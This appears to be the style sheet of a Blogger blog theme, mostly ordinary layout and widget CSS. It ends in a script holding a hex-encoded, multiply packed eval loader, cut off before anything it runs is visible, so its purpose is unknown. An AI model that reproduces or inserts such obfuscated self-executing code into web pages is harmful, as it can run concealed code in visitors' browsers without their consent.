.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x3